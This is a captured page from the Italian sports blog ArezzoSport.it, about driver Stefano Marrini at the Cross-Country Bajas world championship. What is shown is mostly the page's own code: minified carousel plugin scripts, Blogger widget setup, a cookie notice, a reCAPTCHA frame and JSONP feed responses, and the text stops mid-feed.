class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-double-left"></i>';
var downPageWord ='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6k-xSo1Z_uRXbbcCFnhhueAo2I6g:1769827850272';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5255397896871480092','//www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html','5255397896871480092');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5255397896871480092', 'title': 'ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo', 'url': 'https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html', 'canonicalUrl': 'https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html', 'homepageUrl': 'https://www.arezzosport.it/', 'searchUrl': 'https://www.arezzosport.it/search', 'canonicalHomepageUrl': 'https://www.arezzosport.it/', 'blogspotFaviconUrl': 'https://www.arezzosport.it/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-41492196-2', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo - Atom\x22 href\x3d\x22https://www.arezzosport.it/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo - RSS\x22 href\x3d\x22https://www.arezzosport.it/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5255397896871480092/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo - Atom\x22 href\x3d\x22https://www.arezzosport.it/feeds/4072589140338662437/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5734969181847283', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Continua a leggere', 'pageType': 'item', 'postId': '4072589140338662437', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s72-c/marrini.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s320/marrini.jpg', 'pageName': 'Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas', 'pageTitle': 'ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo: Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas', 'description': 'Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas. L\u2019esperto pilota \xe8 tornato sulle dune del deserto per affrontare la du...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s320/marrini.jpg', 'url': 'https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4072589140338662437}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML913', 'option', document.getElementById('HTML913'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'option', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ticker', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1010699124-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML989', 'main', document.getElementById('HTML989'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML990', 'main', document.getElementById('HTML990'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'post-ads-footer', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'tabside2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer-sec2', document.getElementById('PageList1'), {'title': 'ArezzoSport.it', 'links': [{'isCurrentPage': false, 'href': 'http://www.arezzosport.it', 'title': 'Home page'}, {'isCurrentPage': false, 'href': 'https://www.arezzosport.it/p/chi-siamo.html', 'title': 'Chi siamo'}, {'isCurrentPage': false, 'href': 'https://www.arezzosport.it/p/collabora-con-noi.html', 'title': 'Collabora con noi'}, {'isCurrentPage': false, 'href': 'https://www.arezzosport.it/p/se-sbagliamo-correggiamo.html', 'title': 'Se sbagliamo... correggiamo'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TAwTDjbHi5OcFNmKB8Uu3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769827853418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arezzosport.it/feeds/comments/default?alt=json-in-script&max-results=4&callback=jQuery1110033189461158866873_1769827849263&_=1769827849264
body_size: 409
content:
// API callback
jQuery1110033189461158866873_1769827849263({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.comments"},"updated":{"$t":"1970-01-01T01:00:00.000+01:00"},"title":{"type":"text","$t":"ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/comments\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.arezzosport.it\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arezzosport.it/feeds/posts/default/-/Podismo?alt=json-in-script&max-results=3&callback=jQuery1110033189461158866873_1769827849267&_=1769827849268
body_size: 6455
content:
// API callback
jQuery1110033189461158866873_1769827849267({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092"},"updated":{"$t":"2026-01-30T01:36:54.543+01:00"},"category":[{"term":"Altri Sport"},{"term":"Calcio"},{"term":"Basket"},{"term":"Arezzo"},{"term":"Altri Campionati"},{"term":"Volley"},{"term":"Podismo"},{"term":"Promozione"},{"term":"SBA"},{"term":"Eccellenza"},{"term":"Sansepolcro"},{"term":"Calcio Prima Categoria"},{"term":"Atletica Leggera"},{"term":"Nuoto"},{"term":"Ciclismo"},{"term":"Calcio Seconda Categoria"},{"term":"Motori"},{"term":"Tennis"},{"term":"Calcio Eccellenza"},{"term":"Ginnastica"},{"term":"San Giovanni Valdarno"},{"term":"Prima Categoria"},{"term":"Seconda Categoria"},{"term":"Terranuova Bracciolini"},{"term":"Montevarchi"},{"term":"Serie D"},{"term":"Femminile"},{"term":"Calcio Femminile"},{"term":"Serie C"},{"term":"Petrarca"},{"term":"Chimera"},{"term":"Castelnuovese"},{"term":"Giovanili"},{"term":"Anghiari"},{"term":"Baldaccio Bruni"},{"term":"Calcio Serie D"},{"term":"Polisportiva Galli"},{"term":"Rassina"},{"term":"Fratta Santa Caterina"},{"term":"Giotto"},{"term":"Rugby"},{"term":"Bibbiena"},{"term":"Amatoriale"},{"term":"Aruba.it Racing"},{"term":"Synergy"},{"term":"Calcio Promozione"},{"term":"Sestini"},{"term":"Karate"},{"term":"Policiano"},{"term":"Fides"},{"term":"Cortona"},{"term":"Castiglion Fiorentino"},{"term":"Casentino"},{"term":"Foiano"},{"term":"Superbike"},{"term":"Uisp"},{"term":"Altotevere"},{"term":"Calcio a 